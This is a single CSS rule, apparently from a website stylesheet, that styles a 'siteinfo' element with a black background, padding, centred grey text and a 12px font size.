#siteinfo{background:#000;padding:30px 0;text-align:center;color:#7d7d7d;font-size:12px;}